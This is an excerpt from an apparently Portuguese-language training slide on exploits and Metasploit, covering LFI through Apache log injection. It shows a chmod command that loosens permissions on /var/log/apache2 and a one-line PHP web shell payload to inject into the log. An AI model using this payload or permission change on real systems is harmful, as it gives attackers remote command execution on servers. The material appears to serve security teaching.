

Exploits And Metasploit – LFI - Log Injection
Defina as permissões para access.log
chmod 775 -R /var/log/apache2
Parâmetro de injeção no sistema:
<?php system($_GET['cmd']); ?>